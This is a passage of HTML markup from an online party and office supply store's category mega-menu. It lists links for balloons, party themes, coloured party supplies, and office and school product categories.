											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/catering-supplies-serveware-party-supplies/travel-take-out-containers-catering-supplies-serveware-party-supplies/">

											<span class="elementor-icon-list-text">Travel & Take-Out Containers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/catering-supplies-serveware-party-supplies/pitchers-catering-supplies-serveware-party-supplies/">

											<span class="elementor-icon-list-text">Pitchers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fa1d72f" data-id="1fa1d72f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5455c26c venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="5455c26c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Balloons & Accessories</span>		</div>
				</div>
				<div class="elementor-element elementor-element-5bdcbcb6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5bdcbcb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/balloons-accessories/birthday-balloons/">

											<span class="elementor-icon-list-text">Birthday Balloons</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/balloons-accessories/everyday-balloon-designs-balloons-accessories/">

											<span class="elementor-icon-list-text">Everyday Balloon Designs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/balloons-accessories/stars-hearts-balloons-balloons-accessories/">

											<span class="elementor-icon-list-text">Stars & Hearts Balloons</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/balloons-accessories/pre-inflated-stick-balloons-balloons-accessories/">

											<span class="elementor-icon-list-text">Pre-Inflated Stick Balloons</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/balloons-accessories/latex-balloons-balloons-accessories/">

											<span class="elementor-icon-list-text">Latex Balloons</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/balloons-accessories/balloon-weights-balloons-accessories/">

											<span class="elementor-icon-list-text">Balloon Weights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/balloons-accessories/number-balloons/">

											<span class="elementor-icon-list-text">Number Balloons</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c8c32ed" data-id="c8c32ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7dc47b5a venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="7dc47b5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/">Birthday & Party Themes</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-67fd464b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67fd464b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/dessert-party/">

											<span class="elementor-icon-list-text">Dessert Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/shark-party/">

											<span class="elementor-icon-list-text">Shark Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/unicorn-party/">

											<span class="elementor-icon-list-text">Unicorn Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/princess-party/">

											<span class="elementor-icon-list-text">Princess Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/balloon-party/">

											<span class="elementor-icon-list-text">Balloon Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/confetti-party/">

											<span class="elementor-icon-list-text">Confetti Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/candles-party/">

											<span class="elementor-icon-list-text">Candles Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/building-blocks-party/">

											<span class="elementor-icon-list-text">Building Blocks Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/mermaid-party/">

											<span class="elementor-icon-list-text">Mermaid Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/dinosaur-party/">

											<span class="elementor-icon-list-text">Dinosaur Party</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/farmhouse-floral/">

											<span class="elementor-icon-list-text">Farmhouse Floral</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/birthday-party-themes/iridescent-metallic-rainbow-party/">

											<span class="elementor-icon-list-text">Iridescent & Metallic Rainbow Party</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-de006d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de006d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1a498451" data-id="1a498451" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e680a69 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="1e680a69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/">Solid Color Party Supplies</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-5897c9a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5897c9a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/red-party-supplies/">

											<span class="elementor-icon-list-text">Red Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/candy-pink-party-supplies/">

											<span class="elementor-icon-list-text">Candy Pink Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/pink-party-supplies/">

											<span class="elementor-icon-list-text">Pink Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/yellow-party-supplies/">

											<span class="elementor-icon-list-text">Yellow Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/green-party-supplies/">

											<span class="elementor-icon-list-text">Green Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/lime-green-party-supplies/">

											<span class="elementor-icon-list-text">Lime Green Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/blue-party-supplies/">

											<span class="elementor-icon-list-text">Blue Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/light-blue-party-supplies/">

											<span class="elementor-icon-list-text">Light Blue Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/purple-party-supplies/">

											<span class="elementor-icon-list-text">Purple Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/dark-gold-party-supplies/">

											<span class="elementor-icon-list-text">Dark Gold Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/white-party-supplies/">

											<span class="elementor-icon-list-text">White Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/black-party-supplies/">

											<span class="elementor-icon-list-text">Black Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/orange-party-supplies/">

											<span class="elementor-icon-list-text">Orange Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/light-gold-party-supplies/">

											<span class="elementor-icon-list-text">Light Gold Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/navy-blue-party-supplies/">

											<span class="elementor-icon-list-text">Navy Blue Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/gray-party-supplies/">

											<span class="elementor-icon-list-text">Gray Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/">

											<span class="elementor-icon-list-text">Silver Party Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/brown-party-supplies/">

											<span class="elementor-icon-list-text">Brown Party Supplies</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7baa2537" data-id="7baa2537" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1cf58af0 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="1cf58af0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/gift-wrap-bags-accessories/">Gift Wrap, Bags & Accessories</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-23d47f07 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="23d47f07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/baby-showers/">Baby Showers</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-56e665e5 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="56e665e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/weddings-bridal-showers/">Weddings & Bridal Showers</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-f17b0de venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="f17b0de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/streamers-party-decorations/">Streamers & Party Decorations</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-246bd3cb venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="246bd3cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/party-favors-games/">Party Favors & Games</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-20268b8 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="20268b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/disposable-tableware-party-supplies/">Disposable Tableware</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-111a9a7b" data-id="111a9a7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64219fb6 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="64219fb6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/">Party Supplies</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-bd52fe3 elementor-widget elementor-widget-image" data-id="bd52fe3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/party-Supplies-pirlmlabepgw0kvrazwvfincum4ree2bp0vv2972jo.jpg" title="party-Supplies" alt="party-Supplies" />															</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="has-dropdown category-menu-item"><a title="Office & School Supplies"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/office-and-school-supplies.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Office & School Supplies</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="515" class="elementor elementor-515" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-5b1f4a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b1f4a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5775d9e" data-id="5775d9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-f77db61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f77db61" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-65d9301" data-id="65d9301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-875a761 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="875a761" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/office-basics/">Office Basics</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7729aed elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7729aed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/office-basics/calculators/">

											<span class="elementor-icon-list-text">Calculators</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://Scissors%20&#038;%20Cutting%20Tools">

											<span class="elementor-icon-list-text">Scissors & Cutting Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/office-basics/desktop-accessories/">

											<span class="elementor-icon-list-text">Desktop Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/tapes-glues-adhesives-art-crafts-supplies/">

											<span class="elementor-icon-list-text">Tapes, Glues & Adhesives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/office-basics/staplers-staples/">

											<span class="elementor-icon-list-text">Staplers & Staples</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/office-basics/magnets-clips/">

											<span class="elementor-icon-list-text">Magnets & Clips</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/office-basics/sticky-notes/">

											<span class="elementor-icon-list-text">Sticky Notes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/office-basics/thumb-tacks-push-pins/">

											<span class="elementor-icon-list-text">Thumb Tacks & Push Pins</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/office-basics/labels-tags/">

											<span class="elementor-icon-list-text">Labels & Tags</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c65fb56" data-id="c65fb56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c002e0 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="6c002e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/writing-supplies/">Writing Supplies</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-eee438f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eee438f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/writing-supplies/pens/">

											<span class="elementor-icon-list-text">Pens</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/writing-supplies/pencils-sharpeners-erasers/">

											<span class="elementor-icon-list-text">Pencils, Sharpeners & Erasers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/markers-highlighters-art-crafts-supplies/">

											<span class="elementor-icon-list-text">Markers & Highlighters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/crayons-colored-pencils-art-crafts-supplies/">

											<span class="elementor-icon-list-text">Crayons & Colored Pencils</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a89812c" data-id="a89812c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8f3e089 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="8f3e089" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/learning-educational-supplies/">Learning & Educational Supplies</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-ac238d1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ac238d1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/learning-educational-supplies/classroom-decorations/">

											<span class="elementor-icon-list-text">Classroom Decorations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/learning-educational-supplies/prizes-rewards/">

											<span class="elementor-icon-list-text">Prizes & Rewards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/learning-educational-supplies/workbooks/">

											<span class="elementor-icon-list-text">Workbooks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/learning-educational-supplies/flash-cards/">

											<span class="elementor-icon-list-text">Flash Cards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/learning-educational-supplies/coloring-activity-books/">

											<span class="elementor-icon-list-text">Coloring & Activity Books</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/learning-educational-supplies/puzzles-games/">

											<span class="elementor-icon-list-text">Puzzles & Games</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-e8c16fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8c16fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-10cab0f" data-id="10cab0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8af68ce venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="8af68ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/cell-phone-accessories-headphones/">Cell Phone Accessories & Headphones</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-2121117 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2121117" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/cell-phone-accessories-headphones/headphones-earbuds/">

											<span class="elementor-icon-list-text">Headphones & Earbuds</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/cell-phone-accessories-headphones/phone-cases-accessories/">

											<span class="elementor-icon-list-text">Phone Cases & Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/cell-phone-accessories-headphones/phone-chargers-cables/">

											<span class="elementor-icon-list-text">Phone Chargers & Cables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/cell-phone-accessories-headphones/stylus-pens/">

											<span class="elementor-icon-list-text">Stylus Pens</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9e72589" data-id="9e72589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a0b3055 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="a0b3055" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/binders-accessories/">Binders & Accessories</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-79671bc venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="79671bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/notebooks-notepads/">Notebooks & Notepads</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-1f7eeef venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="1f7eeef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/paper/">Paper</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-3db8584 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="3db8584" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paper-crafts-vinyl/poster-supplies-paper-crafts-vinyl/">Poster Supplies</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-e498bfd venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="e498bfd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/dry-erase-boards-accessories/">Dry-Erase Boards & Accessories</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7ca7fe8 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="7ca7fe8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/filing-folders/">Filing & Folders</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-372d569 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="372d569" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/calendars-planners/">Calendars & Planners</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-adbe775 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="adbe775" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/packing-mailing-supplies/">Packing & Mailing Supplies</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-972eae4" data-id="972eae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8696132 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="8696132" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/">Office & School Supplies</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-30eb76a elementor-widget elementor-widget-image" data-id="30eb76a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/office-school-pirlxrl8nsrm1one1tt72p4n3j1uwuffwc3ogomkkk.jpg" title="office-&#038;-school" alt="office-&amp;-school" />															</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="has-dropdown category-menu-item"><a title="Health & Beauty Supplies"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/Health-Beuty-Supplies.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Health & Beauty Supplies</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="8494" class="elementor elementor-8494" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-1534297c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1534297c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71b3f7a1" data-id="71b3f7a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-2ef96817 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ef96817" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-69ce44f9" data-id="69ce44f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42ad61e4 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="42ad61e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
